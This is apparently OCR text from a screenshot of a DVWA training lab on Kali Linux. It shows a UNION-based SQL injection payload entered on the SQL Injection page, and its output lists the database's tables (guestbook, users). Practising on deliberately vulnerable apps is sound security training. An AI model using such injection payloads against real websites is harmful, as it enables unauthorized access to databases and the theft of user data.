 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
文件
Vulnerability: SQL Injectio
首选项
Burp Suite Community E
192.168.137.237:8081/dvwa/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook,users
More Information